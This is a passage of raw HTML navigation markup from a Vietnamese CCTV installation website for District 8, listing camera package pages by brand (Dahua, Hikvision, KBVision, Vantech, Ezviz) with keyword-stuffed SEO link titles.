								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới 